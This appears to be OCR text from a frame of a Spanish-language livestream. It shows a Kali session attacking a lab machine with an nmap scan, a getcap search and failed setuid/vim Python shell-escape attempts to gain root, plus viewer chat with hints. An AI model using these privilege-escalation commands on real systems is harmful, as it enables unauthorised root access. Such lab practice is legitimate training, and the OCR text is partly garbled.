 FOLLOWERS gurata
SUBSCRIBERS 4
RECENT DONATION Joel
RECENT CHEER 200 alejndrofs:
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.105
21:51
securiters@kali: /usr/share/wordlists
securiters@kali: /usr/share/wordlists 66x37
rtt min/avg/max/mdev = 96.575/96.769/96.963/0.194 ms
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ nmap -sV -sC -p- --min-rate 5000 192.168.105.86
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-16 21:14 CET
Stats: 0:00:32 elapsed; 0 hosts completed (1 up), 1 undergoing Ser
vice Scan
Service scan Timing: About 50.00% done; ETC: 21:15 (0:00:06 remain
ing)
Nmap scan report for 192.168.105.86
Host is up (0.097s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux
; protocol 2.0)
| ssh-hostkey:
|   2048 33b96d350bc5c45a86e0261095487782 (RSA)
|   256 a80fa7738302c1978c25bafea5115f74 (ECDSA)
|_  256 fce99ffef9e04d2d76eecadaafc3399e (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8)
.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results a
t https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.93 seconds
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$ which python
/usr/bin/python
┌──(securiters㉿kali)-[/usr/share/wordlists]
└─$
securiters@kali: /usr/share/wordlists 104x37
www-data@shakabrah:/var/www/html$
www-data@shakabrah:/var/www/html$ getcap / -r 2>/dev/null
getcap / -r 2>/dev/null
/usr/bin/mtr-packet = cap_net_raw+ep
www-data@shakabrah:/var/www/html$ sudo install -m =xs $(which vim) .
sudo install -m =xs $(which vim) .
[sudo] password for www-data: a
Sorry, try again.
[sudo] password for www-data:
Sorry, try again.
E79: Cannot expand wildcards:
sudo: 3 incorrect password attempts
E79: Cannot expand wildcardshtml$ ./usr/bin/vim.basic -c ':py import os; os.execl("/bin/sh", "sh", "-pc"
, "reset; exec sh -p")'
E79: Cannot expand wildcards", "reset; exec sh -p")'
bash: ./usr/bin/vim.basic: No such file or directory
E79: Cannot expand wildcardshtml$ ^[[A
<execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
E79: Cannot expand wildcardso such file or directory
www-data@shakabrah:/var/www/html$ /usr/bin/vim.basic -c ':py import os; os.execl("/bin/sh", "sh", "-pc",
E79: Cannot expand wildcards
<execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Press ENTER or type command to continue
-- More --
E79: Cannot expand wildcards
E79: Cannot expand wildcards
E79: Cannot expand wildcards
E79: Cannot expand wildcards
E79: Cannot expand wildcards
-- More --
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
eltrom_pazo si tiene permismos
setuid
eltrom_pazo en gtfo
sezioasesinos @eltrom_pazo
que estais en un discord? me estoy
montando el entorno el ecpptv2
mindcris eso te dice las capabilitys
no el suid
eltrom_pazo @sezioasesinos
susurros
daghadma ¡Buenas, estaba
viendo otro stream, pero me paso a
agradecer a @F2rv la sub! ^^
Muchas gracias!
eltrom_pazo getcap / -r
2>/dev/null
eltrom_pazo a ver que te dice
mindcris Prueba poner reset y enter
aunque no lo veas
eltrom_pazo no tienes nada de
capabilitis
eltrom_pazo por ahi no va hay
que buscar otra via